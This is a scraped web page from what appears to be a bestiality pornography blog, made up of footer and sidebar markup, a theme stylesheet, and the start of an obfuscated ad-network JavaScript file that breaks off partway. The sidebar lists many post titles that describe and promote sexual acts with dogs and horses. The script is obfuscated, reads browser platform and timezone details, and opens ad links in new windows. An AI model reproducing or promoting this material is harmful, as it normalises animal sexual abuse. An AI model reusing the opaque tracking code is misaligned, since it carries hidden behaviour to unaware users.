	<footer class="entry-footer"><span class="cat-tags-links"><span class="tags-links"><svg class="icon icon-hashtag" aria-hidden="true" role="img"> <use href="#icon-hashtag" xlink:href="#icon-hashtag"></use> </svg><span class="screen-reader-text">Tags</span><a href="https://animalsex.me/animalblogsex/tag/animality/" rel="tag">animality</a>, <a href="https://animalsex.me/animalblogsex/tag/husky/" rel="tag">husky</a>, <a href="https://animalsex.me/animalblogsex/tag/likes/" rel="tag">likes</a>, <a href="https://animalsex.me/animalblogsex/tag/really/" rel="tag">really</a>, <a href="https://animalsex.me/animalblogsex/tag/sex/" rel="tag">sex</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-948 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://animalsex.me/animalblogsex/kinky-doggo-in-a-fantastic-zoo-sex-video/" rel="prev"><span class="screen-reader-text">Previous</span></a></div><div class="nav-next"><a href="https://animalsex.me/animalblogsex/free-bestiality-clip-movies/" rel="next"><span class="screen-reader-text">Next</span></a></div></div>
	</nav>
            </main><!-- #main -->
        </div><!-- #primary -->
        
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
    <div class="apt-adds apt-right-banner">
        <div>
            <iframe src='//thebeastmovs.com/banners_euro.php' frameBorder='0' scrolling='no' width='300' height="263" sandbox="allow-same-origin allow-forms allow-scripts allow-popups"></iframe>
        </div>
    </div>
    <div class="apt-adds apt-right-banner">
        <div>
            <iframe src='//thebeastmovs.com/banners_euro.php' frameBorder='0' scrolling='no' width='300' height="263" sandbox="allow-same-origin allow-forms allow-scripts allow-popups"></iframe>
        </div>
    </div>
    <section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://animalsex.me/animalblogsex/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://animalsex.me/animalblogsex/borderlands-girl-looks-very-busty-while-taking-care-of-dogs-cock/">Borderlands girl looks very busty while taking care of dog&#8217;s cock</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/brutal-bestiality-with-a-horny-dog/">Brutal bestiality with a horny dog</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/slut-in-white-crawls-for-her-sexy-dog/">Slut in white crawls for her sexy dog</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/bestiality-orgy-with-several-latinas/">Bestiality orgy with several Latinas</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/spicy-outdoor-relaxation-action-with-a-zoophile-slut/">Spicy outdoor relaxation action with a zoophile slut</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/nasty-as-hell-bestiality-with-my-dog/">Nasty as hell bestiality with my dog</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/cumming-on-the-hairs-of-a-hot-stallion/">Cumming on the hairs of a hot stallion</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/this-animal-is-fond-of-fucking-with-its-owners/">This animal is fond of fucking with its owners</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/deeply-perverted-zoophile-dude-goes-wild/">Deeply perverted zoophile dude goes wild</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/animal-creampies-that-subby-slut/">Animal creampies that subby slut</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/penalizing-that-horses-hot-pussy/">Penalizing that horse&#8217;s hot pussy</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/free-bestiality-clip-movies/">free bestiality clip movies</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/husky-really-likes-animality-sex/" aria-current="page">Husky really likes animality sex</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/kinky-doggo-in-a-fantastic-zoo-sex-video/">Kinky doggo in a fantastic zoo sex video</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/black-dog-and-a-sub-zoophile-fuck-in-the-doggy-style/">Black dog and a sub zoophile fuck in the doggy style</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/perverted-animals-in-the-awesome-bestiality/">Perverted animals in the awesome bestiality</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/horny-hose-enjoying-anal-fucking-on-camera/">Horny hose enjoying anal fucking on camera</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/giant-pipe-of-a-horny-stallion/">Giant pipe of a horny stallion</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/black-dog-turns-real-aggressive/">Black dog turns real aggressive</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/insane-oral-showing-in-a-bestiality-video/">Insane oral showing in a bestiality video</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/sweet-white-doggy-screwed-a-very-hot-female-hooker/">Sweet white doggy screwed a very hot female hooker</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/my-little-pony-themed-zoo-porn/">My Little Pony themed zoo porn</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/hairy-manmeat-is-ok-for-a-doggy/">Hairy manmeat is ok for a doggy</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/great-collection-of-zoo-fuck-pics/">Great collection of zoo fuck pics</a>
									</li>
											<li>
					<a href="https://animalsex.me/animalblogsex/small-dog-impales-her-tight-pussy/">Small dog impales her tight pussy</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://animalsex.me/animalblogsex/2024/09/'>September 2024</a></li>
	<li><a href='https://animalsex.me/animalblogsex/2021/04/'>April 2021</a></li>
	<li><a href='https://animalsex.me/animalblogsex/2021/03/'>March 2021</a></li>
	<li><a href='https://animalsex.me/animalblogsex/2021/02/'>February 2021</a></li>
	<li><a href='https://animalsex.me/animalblogsex/2021/01/'>January 2021</a></li>
	<li><a href='https://animalsex.me/animalblogsex/2020/12/'>December 2020</a></li>
	<li><a href='https://animalsex.me/animalblogsex/2020/11/'>November 2020</a></li>
	<li><a href='https://animalsex.me/animalblogsex/2020/04/'>April 2020</a></li>
	<li><a href='https://animalsex.me/animalblogsex/2020/03/'>March 2020</a></li>
	<li><a href='https://animalsex.me/animalblogsex/2020/02/'>February 2020</a></li>
	<li><a href='https://animalsex.me/animalblogsex/2020/01/'>January 2020</a></li>
	<li><a href='https://animalsex.me/animalblogsex/2019/07/'>July 2019</a></li>
	<li><a href='https://animalsex.me/animalblogsex/2019/06/'>June 2019</a></li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://animalsex.me/animalblogsex/wp-login.php">Log in</a></li>
			<li><a href="https://animalsex.me/animalblogsex/feed/">Entries feed</a></li>
			<li><a href="https://animalsex.me/animalblogsex/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>
</aside><!-- #secondary -->    </div><!-- .wrap -->


		</div><!-- #content -->
<div class="clear" style="clear: both"></div>
<p class="info-foot">

</p>
	<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="wrap">
                <div>
				</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a74e018b27bc4e0d8db50d8024945162","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://animalsex.me/animalblogsex/wp-content/themes/zoosex/style.css?ver=6.6.4
body_size: 3162
content:
@import url(https://fonts.googleapis.com/css?family=Shadows+Into+Light);
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
	outline: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, .apt-box, .apt-top-navi, h1, h2, h3, h4, .apt-content, .apt-adds, .apt-movie, .apt-video-holder {
	display: block;
	height: auto;
	overflow: hidden;
	text-align: left;
}
input {
	outline: none;
}
ol, ul {
	list-style: none
}
blockquote, q {
	quotes: none
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
a {
	text-decoration: none;
	color: #ff8a53;
}
img {
	border: 0 none;
}
h1, h2, h3, h4 {
	font-size: 130%;
	line-height: 1.5;
	border-bottom: 1px dashed #641010;
	margin: 5px 3px;
	padding: 3px 0 3px 25px;
	background-position: left center;
	background-repeat: no-repeat;
}
html {
	background-color: #000;
	background-image: url(assets/images/bg.jpg);
}
body {
	font-family: Arial, sans-serif;
	font-size: 12px;
	color: #949494;

	line-height: 1
}
/*---HEADER----*/
main{
	width: 64%;
	/*max-width: 1080px;*/
	margin: 20px;
	float: left;
}
aside{
	width: 31%;
}
.apt-box {

}
.apt-logo {
	display: block;
	width: 420px;
	height: 70px;
	font-family: 'Shadows Into Light', cursive;
	text-shadow: 2px 2px 2px #000000;filter: dropshadow(color=#000000, offx=2, offy=2);
	background-image: url(assets/images/logo.png);
	background-position: center center;
	background-repeat: no-repeat;
	color:#a8247a;
	font-size:66px;
	text-align:center;
	line-height:1.45;
	margin: 0 auto;
}
header p {
	margin: 20px 0 20px 0;
	color:#aeaeae;
}
.apt-search {
	display: block;
	float: right;
	width: 300px;
	margin: 15px 0 0 20px;

	background-color: #5C5B46;
	border-radius: 3px;
	height: 32px;
}
.apt-search input {
	display: inline-block;
	vertical-align: middle;
	height: 32px;
	overflow: hidden;
	padding: 0 10px;
	border: 0 none;
	line-height: 2.5;
	background-color: transparent;
	color: #000;
}
.apt-search input[type="text"] {
	width: 80%;     width: calc(100% - 60px);
}
.apt-search input[type="submit"] {
	width: 32px;
	background-position: center center;
	background-repeat: no-repeat;
	cursor: pointer;
}
/*---TOP NAVIGATION---*/
.apt-top-navi {
	border-top: 1px solid #641010;
	border-bottom: none;
	box-shadow: inset 0 10px 15px #641010;
}
.apt-top-navi li, .apt-top-navi a {
	display: inline-block;
	vertical-align: middle;
}
.apt-top-navi li:after {
	display: inline-block;
	vertical-align: middle;
	height: 15px;
	border: 1px solid #3c3c3c;
	content: '';     margin: 2px 0 0 0;
}
.apt-top-navi li:last-child:after {
	display: none;
}
.apt-top-navi a {
	line-height: 2;
	padding: 0 10px;
	font-size: 14px;
}
.apt-top-navi li:first-child a {
	padding-left: 5px;
}
.apt-top-navi a:hover, .apt-top-navi a.current {
	color: #fff;

}
/*---THUMBS---*/
.apt-content {
	text-align: center;
}


.apt-th {
	display: inline-block;
	vertical-align: top;
	width: 300px;
	padding: 3px;
	border-radius: 4px;
	margin: 2px 1px;
	background:#ac431c;
  background-image:-webkit-gradient(linear, left bottom, left top, from(#ac431c), color-stop(70%, #a10000), to(#a10000));
  background-image:-webkit-linear-gradient(bottom, #ac431c 0%, #a10000 70%, #a10000 100%);
  background-image:-moz-linear-gradient(bottom, #ac431c 0%, #a10000 70%, #a10000 100%);
  background-image:-o-linear-gradient(bottom, #ac431c 0%, #a10000 70%, #a10000 100%);
  background-image:linear-gradient(to top, #ac431c 0%, #a10000 70%, #a10000 100%);
  border: none;
}
.apt-th img {
	display:block;
	width: 300px;
	height: 210px;
	border-radius: 3px;
}
.apt-th span {
	display: block;
	position: relative;
	background-color: #000;
	height: 16px;
	margin: -26px 1px 2px 1px;
	padding: 4px 5px 2px 5px;
	opacity: 0.5;
	text-align: left;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.apt-th span * {
	display: inline-block;
	padding: 1px 8px 1px 18px;
	text-decoration: none;
	background-position: left 1px;
	background-repeat: no-repeat;
}
.apt-th span i {
	background-position: left center;
}
/*
.apt-th span ins {
float: right;
}
*/
.apt-th p {
	display: block;
	position: relative;
	box-sizing: border-box;
	color: #ffffff;
	font-size: 14px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	padding: 4px 5px 3px 5px;
	margin: 2px 0 0 0;
}
.apt-th:hover {
	background:#af1010;
  background-image:-webkit-gradient(linear, left bottom, left top, from(#af1010), color-stop(70%, #af1010), to(#af1010));
  background-image:-webkit-linear-gradient(bottom, #af1010 0%, #af1010 70%, #af1010 100%);
  background-image:-moz-linear-gradient(bottom, #af1010 0%, #af1010 70%, #af1010 100%);
  background-image:-o-linear-gradient(bottom, #af1010 0%, #af1010 70%, #af1010 100%);
  background-image:linear-gradient(to top, #af1010 0%, #af1010 70%, #af1010 100%);
  border: 1px none;
}
.apt-th:hover span {
	opacity: 0;
}
.apt-th:hover p {
	color: #FFFFFF;
}
.apt-text{
	color: #FFFFFF;
	font-size: 12px;
}
/*---PAGINATION---*/
.apt-show-more {
	display: block;
	margin: 20px auto;
	font-size: 15px;
	color: #DEAF5B;
	line-height: 2;
	border-bottom: 1px solid #DEAF5B;
	width: 300px;
	text-align: center;
}
nav {
	text-align: center;
	padding: 20px 0;
}
nav a {
	display: inline-block;
	line-height: 2;
	padding: 0 10px;
	border: 1px solid #DEAF5B;
	border-radius: 3px;
	margin: 2px;
	color:#DEAF5B;
}
nav a:hover, nav a.current {
	color: #fff;
	box-shadow: inset 0 -5px 15px #0f0a0a;
	background-color:#DEAF5B;
}
/*---BANNER---*/
.apt-adds {
	text-align: center;
	padding: 20px 0;
}
.apt-adds div {
	display: inline-block;
	vertical-align: top;
}
/*---THUMB TOPLIST---*/
.apt-small {
	max-width: 1672px
}
.apt-out {
	width: 200px;
	color: #7e7777;
	padding-bottom: 5px;
}
.apt-out img {
	width: 200px;
	height: 146px;
	padding-bottom: 5px;
}
.apt-out:hover {
	color: #fff
}
/*---TEXT TOPLIST---*/
.apt-text-list {
	display: inline-block;
	vertical-align: top;
	width: 288px;
	width: calc(100% / 6.25);
	margin: 2px;
}
.apt-text-list li {
	display: block;
	padding: 5px;
	background-color: #5C5B46;
	border-radius: 3px;
	margin: 2px 0;
	color: #DEAF5B;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	line-height: 1.5;
}
.apt-text-list a {
	padding: 0 5px;
	color: #DEAF5B;
	font-size: 14px;
}
.apt-text-list li:hover {
	background-color: #B84228;
}
.apt-text-list li:hover a {
	color: #fff;
}
/*---FOOTER---*/
footer {
	text-align: center;
	padding: 20px 0;
	color: #928787;
	margin-top: 40px;
}
footer a {
	display: inline-block;
	vertical-align: middle;
	line-height: 3;
}
footer a:hover {
	text-decoration: underline;
}
#totop {
	display: none;
	position: fixed;
	bottom: 10px;
	right: 10px;
	width: 40px;
	height: 40px;
	opacity: 0.25;
	cursor: pointer;
}
/*---VIDEO PAGE----*/

.apt-video-page {
	max-width:1000px;
}

.apt-video-holder {
	float: left;
	width: 100%;
	max-width: 1420px;
	/*max-width: calc(100% - 330px);*/
}
.coverup {position: absolute;top: 1px;left: 1px;background-color:#333;width:100%;height:100%;opacity:.05;}
.apt-player {
	position:relative;
	cursor:pointer;
	width: 100%;
	height: 530px;
	overflow: hidden;
	background-color: #000;
}
.apt-player iframe, .apt-player #kt_player, .apt-player object, .apt-player embed {
	width: 100% !important;
	height: 90% !important;
}
.apt-video-info p {
	font-size: 14px;
	padding: 10px;
}
.apt-video-info i {
	font-style: normal;
	color: #fff;
}
.apt-video-info span {
	padding: 0 20px 0 20px;
}
.apt-video-info .duration, .apt-video-info .tags {
	padding: 0 20 0 20px;
	background-position: left center;
	background-repeat: no-repeat;
}
.apt-video-info .tags {
	padding: 0 0 0 30px;
	background-position: 10px center;
}
.apt-video-info .tags a {
	color: #e67044;
	padding: 0 5px;
}
.apt-video-info .tags a:after {
	content: ','
}
.apt-video-info .tags a:last-child:after {
	content: ''
}
.apt-video-info .tags a:hover {
	text-decoration: underline;
	color: #fff;
}
.apt-right-banner {
	float: none;
	width: 100%;
	padding: 0 7px;
	margin-bottom: 20px;
}
.apt-right-banner div {
	margin-bottom:3px;
}

@media all and (max-width:1780px) {
	.apt-th {
		width: calc(100% / 5.2) !important;
	}
	.apt-th img {
		width: 100% !important;
		height: auto !important;
	}
}
@media all and (max-width:1600px) {
	.apt-th,     .apt-text-list {
		width: calc(100% / 4.3) !important;
	}
	.apt-top-navi {
		margin: 5px 0;
	}
}
@media all and (max-width:1320px) {
	header p {
		clear: both;
	}
	.apt-player {
		height: 700px;
	}
}
@media all and (max-width:1100px) {
	.apt-th,     .apt-text-list {
		width: calc(100% / 4.4) !important;
	}
	.apt-player {
		height: 600px;
	}
}
@media all and (max-width:1023px) {
	header p {
		display: none;
	}
	.apt-th {
		width: calc(100% / 4.4) !important;
	}
}
@media all and (max-width:960px) {
	.apt-search {
		margin-right: 60px;
	}
	.apt-top-navi {
		display: block;
		position: absolute;
		z-index: 999;
		top: 10px;
		right: 10px;
		width: 40px;
		height: 30px;
		overflow: hidden;
		cursor: pointer;
		background-color:#000;
	}
	.apt-top-navi:before {
		display: block;
		width: 40px;
		height: 30px;
		content: '== ==';
		text-align: center;
		font-size: 18px;
		line-height: 10px;
		padding: 5px 0;
		box-sizing: border-box;
		cursor: pointer;
	}

	.apt-top-navi li:first-child a {
		padding-left: 10px;
	}
	.apt-top-navi.open {
		width: 150px;
		height: auto;
		border: 1px solid #3c3c3c;
	}
	.apt-top-navi.open:before {
		content: 'x';
		line-height: 1.2;
		color: red;
		width: 100%;
		text-align: right;
		padding: 5px 10px;
	}
	.apt-top-navi li:after {
		display: none;
	}
	.apt-top-navi li {
		display: block;
	}
	.apt-top-navi li a {
		display: block;
		border-bottom: 1px solid #3c3c3c;
	}
	.apt-th {
		width: calc(100% / 4.2) !important;
	}
	.apt-text-list {
		width: calc(100% / 3.2) !important;
	}
	.apt-video-holder {
		max-width: 100%;
	}
	.apt-right-banner {
		max-width: 100%;
		padding: 20px 0;
	}
}
@media all and (max-width:720px) {
	.apt-search {
		margin: 10px 0;
		width: 100%;         box-sizing: border-box;
	}
	.apt-th {
		width: calc(100% / 4.4) !important;
	}
	.apt-player {
		height: 500px;
	}
	.apt-video-info .tags a {
		line-height: 2;
	}
}
@media all and (max-width:640px) {
	.apt-th {
		width: calc(100% / 3.2) !important;
	}
	.apt-player {
		height: 480px;
	}
}
@media all and (max-width:479px) {
	.apt-th,     .apt-text-list {
		width: calc(100% / 2.2) !important;
	}
	.apt-logo {
		width: 240px;
		background-size: 100%;
		height: 60px;
		font-size:32px;
		line-height:2
	}
	.apt-player {
		height: 340px;
	}
}
@media all and (max-width:370px) {
	.apt-text-list {
		width: calc(100% / 1.1) !important;
	}
}
.info-foot{
	text-align: center;
	margin-top: 20px;
}
.search-submit{

}
.entry-content a{
	display: block;
}
article{
	margin-bottom: 20px;
}
.entry-content > video + a{
	width: 100%;
	margin-bottom: 10px;
}
@media(max-width:1199px){
	/*.entry-content a{
		width: 50%;
		margin: 0 auto 10px auto;
	}*/
	.entry-content a{
		width: 100%;
		margin: 0 auto 10px auto;
	}
}
	@media(max-width:992px) {
	main {
		width: 58%;
	}
	aside {
		width: 36%;
	}
	.entry-content a{
		/*width: 50%;*/
		margin: 0 auto 10px auto;
	}
}
@media(max-width:768px) {
	main {
		width: 90%;
		margin: 0 auto;
		float: none;
	}
	.entry-content a{
		/*width: 50%;*/
	}
	aside {
		width: 100%;
	}
}
@media(max-width:550px) {

	.entry-content a{
		/*width: 73%;*/
		margin: 0 auto 10px auto;
		float: none;
	}

}
@media(max-width:380px) {

	.entry-content a{
		width: 100%;

	}

}
.updated, .post-edit-link{
	display: none;
}
.nav-previous , .nav-next{
	display: inline-block;
}
.nav-subtitle{
	display: none;
}
.related-link{
	font-size: 16px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://curoax.com/na/waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzY5MDMsInNyYyI6Mn0=eyJ.js
body_size: 24055
content:
(function(){function _0x746f(){const _0x4a8304=['70214iiyosa','nextElementSibling','0\x200\x205px','alt','offsetHeight','ads','toString','px)','indexOf','3140HKRGUa','&if=','700','2755884qZOSeT','t_cl','block','iframe','zoom-effect','important','te_cl','padding-top','origin','flex-end','tch','textContent','title','flex-start','documentElement','item','cltr','userAgentData','font-style','catch','styleSheets','script[src\x20*=\x20\x22','348oovfEy','parentNode','normal','content','.label-text','scroll','flex','append','flex-direction','keys','isArray','Roboto,\x20sans-serif','mtl','tfw','innerHeight','56.25','&u=','load','src','right','label','set','lfw','column','1909197LhwWpK','center','width','fsh','removeChild','removeEventListener','apply','55011WieXWd','forEach','justify-content','top','then','ize','.wrapper','t_vw','constructor','margin-right','8evWJrp','ibs','tfst','(((.+)+)+)+$','%\x20-\x20','querySelector','lfs','async','max','include','no-cors','style','.item','noopener,noreferrer','lfst','wrapper','classList','pathname','400','getElementById','self','getBoundingClientRect','13kAESOz','left','dtl','4:3','rtl','unobserve','padding','contentWindow','cssRules','maw','observe','tff','selectorText','rinfo','margin-bottom','fsl','children','length','json','Helvetica,\x20Arial,\x20sans-serif','fsw','3VUpsmx','16:9','1435FuSchZ','from','66.66','.label','161755DsRQZG','.title-wrapper','none','innerHTML','1:1','setProperty','35VLMZtj','ceil','image-wrapper','document','-webkit-line-clamp','click','.content','a=1','platformVersion','contentRect','bottom','italic','slice','20aNCZvk','column-reverse','addEventListener','3:2','getTimezoneOffset','some','lff','te_vw','<!DOCTYPE\x20html><html\x20lang=\x22en\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,height=device-height,initial-scale=1,minimum-scale=1,shrink-to-fit=no\x22><meta\x20charset=\x22utf-8\x22><title>EvaDav\x20Native\x20ADS</title><style>body,html{height:100%;width:100%}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;margin:0;overflow:hidden;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wrapper{display:flex;overflow:hidden}.label{display:none;width:100%}.label-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.content{align-items:flex-start;display:flex;flex-grow:1;flex-wrap:wrap}.item{overflow:hidden}.image-wrapper{overflow:hidden;position:relative}.image{border-style:solid;box-sizing:border-box;height:100%;left:0;opacity:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:opacity\x20.2s,transform\x20.2s;width:100%}.image.loaded{opacity:1}.zoom-effect\x20.image:hover{transform:scale(1.05)}.title-wrapper{padding:5px\x200}.title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;transition:color\x20.2s;word-wrap:break-word}.title:hover{color:inherit}</style><div\x20class=\x22wrapper\x22><div\x20class=\x22label\x22><div\x20class=\x22label-text\x22></div></div><div\x20class=\x22content\x22></div></div><template\x20id=\x22item\x22><div\x20class=\x22item\x22><div\x20class=\x22image-wrapper\x22><img\x20class=\x22image\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20width=\x22492\x22\x20height=\x22328\x22></div><div\x20class=\x22title-wrapper\x22><div\x20class=\x22title\x22></div></div></div></template>','push','height','add','dir','loaded','search','replaceWith','&chpv=','href','cloneNode','calc(','test','querySelectorAll','createElement','font-weight','ttl','display'];_0x746f=function(){return _0x4a8304;};return _0x746f();}function _0x589c(_0x573ab1,_0x401a70){const _0x42fa72=_0x746f();return _0x589c=function(_0x26a2e2,_0x2f8abb){_0x26a2e2=_0x26a2e2-0x129;let _0x746f11=_0x42fa72[_0x26a2e2];return _0x746f11;},_0x589c(_0x573ab1,_0x401a70);}(function(_0x17d5f1,_0x2ca2d6){const _0x2fd784=_0x589c,_0x25e03e=_0x17d5f1();while(!![]){try{const _0x3ee6b7=parseInt(_0x2fd784(0x135))/0x1+parseInt(_0x2fd784(0x162))/0x2*(parseInt(_0x2fd784(0x12f))/0x3)+parseInt(_0x2fd784(0x16b))/0x4*(-parseInt(_0x2fd784(0x13b))/0x5)+-parseInt(_0x2fd784(0x184))/0x6*(-parseInt(_0x2fd784(0x131))/0x7)+-parseInt(_0x2fd784(0x1ad))/0x8*(-parseInt(_0x2fd784(0x19c))/0x9)+parseInt(_0x2fd784(0x148))/0xa*(parseInt(_0x2fd784(0x1a3))/0xb)+parseInt(_0x2fd784(0x16e))/0xc*(-parseInt(_0x2fd784(0x1c3))/0xd);if(_0x3ee6b7===_0x2ca2d6)break;else _0x25e03e['push'](_0x25e03e['shift']());}catch(_0x463a9c){_0x25e03e['push'](_0x25e03e['shift']());}}}(_0x746f,0x2fc97),function(_0x2fab83,_0x3b2473,_0x537afe,_0x3f2817){const _0x5697e5=_0x589c,_0xb140d8=(function(){let _0x42259c=!![];return function(_0x17a2c3,_0x14d6b9){const _0x35a99b=_0x42259c?function(){const _0x548bd7=_0x589c;if(_0x14d6b9){const _0x3fa462=_0x14d6b9[_0x548bd7(0x1a2)](_0x17a2c3,arguments);return _0x14d6b9=null,_0x3fa462;}}:function(){};return _0x42259c=![],_0x35a99b;};}());function _0x1be91b(_0x236dff,_0x6ba16f){return Math['round'](_0x236dff-0.5+Math['random']()*(_0x6ba16f-_0x236dff+0x1));}function _0xcf7a0c(_0x388c7c=0x4){const _0x499d5c=_0xb140d8(this,function(){const _0x21ef79=_0x589c;return _0x499d5c[_0x21ef79(0x168)]()[_0x21ef79(0x156)](_0x21ef79(0x1b0))[_0x21ef79(0x168)]()[_0x21ef79(0x1ab)](_0x499d5c)[_0x21ef79(0x156)](_0x21ef79(0x1b0));});_0x499d5c();let _0x3a4183='',_0x147036=['a','b','c','d','e','f','g','h','i','j'];for(_0x388c7c;0x0<_0x388c7c;_0x388c7c--)_0x3a4183+=_0x147036[_0x1be91b(0x0,0x9)];return _0x147036=null,_0x3a4183;}function _0x270f32(_0x9c537c){const _0x5a0097=_0x589c;let _0x556124;return _0x5a0097(0x139)===_0x9c537c?_0x556124='100':_0x5a0097(0x14b)===_0x9c537c?_0x556124=_0x5a0097(0x133):_0x5a0097(0x1c6)===_0x9c537c?_0x556124='75':_0x5a0097(0x130)===_0x9c537c?_0x556124=_0x5a0097(0x193):void 0x0,_0x556124+='%',_0x556124;}function _0x1d403f(_0x2daf60){const _0x5d1778=_0x589c;let _0x136d22;return'1'===_0x2daf60?_0x136d22=getComputedStyle(_0x3d4b81[_0x5d1778(0x185)])['fontFamily']:'2'===_0x2daf60?_0x136d22=_0x5d1778(0x18f):'3'===_0x2daf60?_0x136d22='Courier,\x20monospace':'4'===_0x2daf60?_0x136d22=_0x5d1778(0x12d):'5'===_0x2daf60?_0x136d22='\x27Times\x20New\x20Roman\x27,\x20serif':void 0x0,_0x136d22;}function _0x4d78fa(){const _0x22a3fd=_0x589c;return void 0x0!==navigator[_0x22a3fd(0x17f)]&&void 0x0!==navigator['userAgentData']['getHighEntropyValues']?navigator[_0x22a3fd(0x17f)]['getHighEntropyValues']([_0x22a3fd(0x143)])[_0x22a3fd(0x1a7)](_0x36d34c=>void 0x0!==_0x36d34c[_0x22a3fd(0x143)]&&''!==_0x36d34c['platformVersion']?_0x22a3fd(0x158)+_0x36d34c['platformVersion']:'')[_0x22a3fd(0x181)](()=>''):new Promise(_0xe3b181=>_0xe3b181(''));}function _0x997be4(){const _0x56300b=_0x589c;open(_0x3f2817['ll'],_0x537afe+_0xcf7a0c(0x3),_0x56300b(0x1ba));}function _0x1a26d3(){const _0x564ea1=_0x589c;this[_0x564ea1(0x1bd)]['add'](_0x564ea1(0x155)),this[_0x564ea1(0x1a1)](_0x564ea1(0x195),_0x1a26d3);}function _0x3ebe86(){clearTimeout(_0x50249d),_0x50249d=setTimeout(()=>{_0x3419a2()&&_0x423781();},0x40);}function _0x13d5d0(_0x2d929e,_0x2ae232){const _0x48bd92=_0x589c;let _0x4c4e9b=null;return Array[_0x48bd92(0x132)](_0x2d929e)[_0x48bd92(0x14d)](_0x1c10db=>{const _0x17b030=_0x48bd92;if(_0x2ae232===_0x1c10db[_0x17b030(0x1cf)][_0x17b030(0x147)](0x1))return _0x4c4e9b=_0x1c10db,!0x0;}),_0x4c4e9b;}function _0x1fb97d(_0x416095,_0x1c515a){const _0x1113c0=_0x589c;Object[_0x1113c0(0x18d)](_0x1c515a)[_0x1113c0(0x1a4)](_0x1fc3e7=>_0x416095[_0x1113c0(0x1b8)][_0x1113c0(0x13a)](_0x1fc3e7,_0x1c515a[_0x1fc3e7]));}function _0x342da1(_0x198702,_0x18e13c){const _0x15922a=_0x589c;let 